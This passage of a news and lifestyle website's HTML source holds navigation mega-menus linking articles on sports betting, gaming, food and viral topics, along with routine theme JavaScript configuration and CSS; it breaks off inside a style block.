            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/crazy-things-you-didnt-know-about-the-nfl/" rel="bookmark" class="td-image-wrap " title="4 Crazy Things You Didn&#8217;t Know About the NFL" ><img class="entry-thumb" src="[data-uri]" alt="" title="4 Crazy Things You Didn&#8217;t Know About the NFL" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-francesco-paggiaro-1147455.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-francesco-paggiaro-1147455.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/crazy-things-you-didnt-know-about-the-nfl/" rel="bookmark" title="4 Crazy Things You Didn&#8217;t Know About the NFL">4 Crazy Things You Didn&#8217;t Know About the NFL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-sports-for-betting/" rel="bookmark" class="td-image-wrap " title="Best Sports For Betting" ><img class="entry-thumb" src="[data-uri]" alt="" title="Best Sports For Betting" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-pixabay-159517.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-pixabay-159517.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-sports-for-betting/" rel="bookmark" title="Best Sports For Betting">Best Sports For Betting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/top-4-gambling-destinations-in-america/" rel="bookmark" class="td-image-wrap " title="Top 4 gambling destinations in America" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 4 gambling destinations in America" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-paul-ijsendoorn-444964.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-paul-ijsendoorn-444964.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/top-4-gambling-destinations-in-america/" rel="bookmark" title="Top 4 gambling destinations in America">Top 4 gambling destinations in America</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/online-gambling-methods/" rel="bookmark" class="td-image-wrap " title="10 Risk-Free Online Gambling Methods" ><img class="entry-thumb" src="[data-uri]" alt="" title="10 Risk-Free Online Gambling Methods" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/bets-for-free-online.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/bets-for-free-online.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/online-gambling-methods/" rel="bookmark" title="10 Risk-Free Online Gambling Methods">10 Risk-Free Online Gambling Methods</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2889"><a href="https://yoursdailynews.com/category/bs-tech/gaming/">Gaming</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_64 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" ><script>var block_tdi_64 = new tdBlock();
block_tdi_64.id = "tdi_64";
block_tdi_64.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
block_tdi_64.td_column_number = "3";
block_tdi_64.block_type = "td_block_mega_menu";
block_tdi_64.post_count = "4";
block_tdi_64.found_posts = "127";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "32";
tdBlocksArray.push(block_tdi_64);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_64" id="tdi_65" data-td_block_id="tdi_64" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-sports/">All</a><a class="mega-menu-sub-cat-tdi_64"  id="tdi_66" data-td_block_id="tdi_64" data-td_filter_value="2192" href="https://yoursdailynews.com/category/bs-sports/casino/">Casino</a></div></div><div id=tdi_64 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/crazy-things-you-didnt-know-about-the-nfl/" rel="bookmark" class="td-image-wrap " title="4 Crazy Things You Didn&#8217;t Know About the NFL" ><img class="entry-thumb" src="[data-uri]" alt="" title="4 Crazy Things You Didn&#8217;t Know About the NFL" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-francesco-paggiaro-1147455.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-francesco-paggiaro-1147455.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/crazy-things-you-didnt-know-about-the-nfl/" rel="bookmark" title="4 Crazy Things You Didn&#8217;t Know About the NFL">4 Crazy Things You Didn&#8217;t Know About the NFL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-sports-for-betting/" rel="bookmark" class="td-image-wrap " title="Best Sports For Betting" ><img class="entry-thumb" src="[data-uri]" alt="" title="Best Sports For Betting" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-pixabay-159517.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-pixabay-159517.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-sports-for-betting/" rel="bookmark" title="Best Sports For Betting">Best Sports For Betting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/top-4-gambling-destinations-in-america/" rel="bookmark" class="td-image-wrap " title="Top 4 gambling destinations in America" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 4 gambling destinations in America" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-paul-ijsendoorn-444964.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-paul-ijsendoorn-444964.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/top-4-gambling-destinations-in-america/" rel="bookmark" title="Top 4 gambling destinations in America">Top 4 gambling destinations in America</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/online-gambling-methods/" rel="bookmark" class="td-image-wrap " title="10 Risk-Free Online Gambling Methods" ><img class="entry-thumb" src="[data-uri]" alt="" title="10 Risk-Free Online Gambling Methods" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/bets-for-free-online.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/bets-for-free-online.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/online-gambling-methods/" rel="bookmark" title="10 Risk-Free Online Gambling Methods">10 Risk-Free Online Gambling Methods</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2893"><a href="https://yoursdailynews.com/category/bs-food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_67 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" ><script>var block_tdi_67 = new tdBlock();
block_tdi_67.id = "tdi_67";
block_tdi_67.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
block_tdi_67.td_column_number = "3";
block_tdi_67.block_type = "td_block_mega_menu";
block_tdi_67.post_count = "5";
block_tdi_67.found_posts = "37";
block_tdi_67.header_color = "";
block_tdi_67.ajax_pagination_infinite_stop = "";
block_tdi_67.max_num_pages = "8";
tdBlocksArray.push(block_tdi_67);
</script><div id=tdi_67 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/the-case-for-cookie-dough-delivery-why-its-the-best-way-to-satisfy-your-sweet-tooth/" rel="bookmark" class="td-image-wrap " title="The Case for Cookie Dough Delivery: Why It&#8217;s the Best Way to Satisfy Your Sweet Tooth" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Case for Cookie Dough Delivery: Why It&#8217;s the Best Way to Satisfy Your Sweet Tooth" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/14174781.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/14174781.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/the-case-for-cookie-dough-delivery-why-its-the-best-way-to-satisfy-your-sweet-tooth/" rel="bookmark" title="The Case for Cookie Dough Delivery: Why It&#8217;s the Best Way to Satisfy Your Sweet Tooth">The Case for Cookie Dough Delivery: Why It&#8217;s the Best Way&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/how-7-different-countries-have-their-breakfast/" rel="bookmark" class="td-image-wrap " title="How 7 Different Countries Have their Breakfast" ><img class="entry-thumb" src="[data-uri]" alt="" title="How 7 Different Countries Have their Breakfast" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/Traditional-breakfast-around-the-world-CP-Israel.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/Traditional-breakfast-around-the-world-CP-Israel.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/how-7-different-countries-have-their-breakfast/" rel="bookmark" title="How 7 Different Countries Have their Breakfast">How 7 Different Countries Have their Breakfast</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-snacks-should-you-make-for-your-cocktail-party/" rel="bookmark" class="td-image-wrap " title="What Snacks Should You Make for Your Cocktail Party?" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Snacks Should You Make for Your Cocktail Party?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/fiery-pork-lettuce-wraps-1644434182.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/fiery-pork-lettuce-wraps-1644434182.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-snacks-should-you-make-for-your-cocktail-party/" rel="bookmark" title="What Snacks Should You Make for Your Cocktail Party?">What Snacks Should You Make for Your Cocktail Party?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/how-to-choose-the-perfect-fine-dining-restaurant/" rel="bookmark" class="td-image-wrap " title="10 Great Ideas on How to Choose the Perfect Fine Dining Restaurant" ><img class="entry-thumb" src="[data-uri]" alt="" title="10 Great Ideas on How to Choose the Perfect Fine Dining Restaurant" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/Abode-Bistro-Bar.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/Abode-Bistro-Bar.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/how-to-choose-the-perfect-fine-dining-restaurant/" rel="bookmark" title="10 Great Ideas on How to Choose the Perfect Fine Dining Restaurant">10 Great Ideas on How to Choose the Perfect Fine Dining&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/different-food-truck-ideas-for-you/" rel="bookmark" class="td-image-wrap " title="Different Food Truck Ideas for You" ><img class="entry-thumb" src="[data-uri]" alt="" title="Different Food Truck Ideas for You" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/food-truck-shutterstock_577891972.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/food-truck-shutterstock_577891972.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/different-food-truck-ideas-for-you/" rel="bookmark" title="Different Food Truck Ideas for You">Different Food Truck Ideas for You</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2900"><a href="https://yoursdailynews.com/category/featured/">Featured</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_68 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" ><script>var block_tdi_68 = new tdBlock();
block_tdi_68.id = "tdi_68";
block_tdi_68.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1549","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';
block_tdi_68.td_column_number = "3";
block_tdi_68.block_type = "td_block_mega_menu";
block_tdi_68.post_count = "5";
block_tdi_68.found_posts = "135";
block_tdi_68.header_color = "";
block_tdi_68.ajax_pagination_infinite_stop = "";
block_tdi_68.max_num_pages = "27";
tdBlocksArray.push(block_tdi_68);
</script><div id=tdi_68 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/the-ultimate-guide-to-creating-a-podcast-from-scratch/" rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to Creating a Podcast From Scratch" ><img class="entry-thumb" src="[data-uri]" alt="Podcast From Scratch" title="The Ultimate Guide to Creating a Podcast From Scratch" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/image.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/image.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/the-ultimate-guide-to-creating-a-podcast-from-scratch/" rel="bookmark" title="The Ultimate Guide to Creating a Podcast From Scratch">The Ultimate Guide to Creating a Podcast From Scratch</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/who-are-the-top-iptv-service-providers/" rel="bookmark" class="td-image-wrap " title="Who Are The Top IPTV Service Providers" ><img class="entry-thumb" src="[data-uri]" alt="IPTV Service Providers" title="Who Are The Top IPTV Service Providers" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/image-6.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/image-6.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/who-are-the-top-iptv-service-providers/" rel="bookmark" title="Who Are The Top IPTV Service Providers">Who Are The Top IPTV Service Providers</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/i-like-what-she-do-to-me-tiktok-song-lyrics-how-you-mad-she-choosing-me-meaning-explained/" rel="bookmark" class="td-image-wrap " title="I Like What She Do To Me Tiktok Song Lyrics, How You Mad She Choosing Me Meaning Explained" ><img class="entry-thumb" src="[data-uri]" alt="i like what she do to me" title="I Like What She Do To Me Tiktok Song Lyrics, How You Mad She Choosing Me Meaning Explained" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/maxresdefault-2022-10-18T155155.399.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/maxresdefault-2022-10-18T155155.399.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/i-like-what-she-do-to-me-tiktok-song-lyrics-how-you-mad-she-choosing-me-meaning-explained/" rel="bookmark" title="I Like What She Do To Me Tiktok Song Lyrics, How You Mad She Choosing Me Meaning Explained">I Like What She Do To Me Tiktok Song Lyrics, How&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/no-girl-has-all-5-list-tiktok-video-goes-viral-on-twitter-urban-dictionary-meaning-explained/" rel="bookmark" class="td-image-wrap " title="No Girl Has All 5 List TikTok Video Goes Viral On Twitter &#038; Urban Dictionary Meaning Explained" ><img class="entry-thumb" src="[data-uri]" alt="no girl has all 5" title="No Girl Has All 5 List TikTok Video Goes Viral On Twitter &#038; Urban Dictionary Meaning Explained" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/tiktok.webp?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/tiktok.webp?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/no-girl-has-all-5-list-tiktok-video-goes-viral-on-twitter-urban-dictionary-meaning-explained/" rel="bookmark" title="No Girl Has All 5 List TikTok Video Goes Viral On Twitter &#038; Urban Dictionary Meaning Explained">No Girl Has All 5 List TikTok Video Goes Viral On&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/difference-between-aunt-jemima-and-mrs-butterworth-bottles/" rel="bookmark" class="td-image-wrap " title="Difference between aunt jemima and mrs butterworth bottles" ><img class="entry-thumb" src="[data-uri]" alt="difference between aunt jemima and mrs butterworth bottles" title="Difference between aunt jemima and mrs butterworth bottles" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/0x0-7.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/0x0-7.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/difference-between-aunt-jemima-and-mrs-butterworth-bottles/" rel="bookmark" title="Difference between aunt jemima and mrs butterworth bottles">Difference between aunt jemima and mrs butterworth bottles</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_68" data-td_block_id="tdi_68"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_68" data-td_block_id="tdi_68"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://yoursdailynews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1898" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-4415"
                    class="post-4415 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_70{
                    min-height: 0;
                }
</style><div id="tdi_71" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_72,
                .tdi_72 .tdc-columns{
                    min-height: 0;
                }.tdi_72,
				.tdi_72 .tdc-columns{
				    display: block;
				}.tdi_72 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_72 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_72 .tdc-row-video-background-error,
	                .tdi_72 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_72 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_72 .tdc-row-video-background-error,
	                .tdi_72 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_72 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_72 .tdc-row-video-background-error,
	                .tdi_72 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_72{
margin-top:40px !important;
}

.tdi_72 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
margin-top:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
margin-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-top:20px !important;
}
}

</style><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 > .wpb_wrapper,
				.tdi_74 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_74 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_74 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_74 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_74{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
width:calc(100% - 240px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
width:calc(100% - 230px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_75 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75{
margin-bottom:0px !important;
}
}

/* portrait */
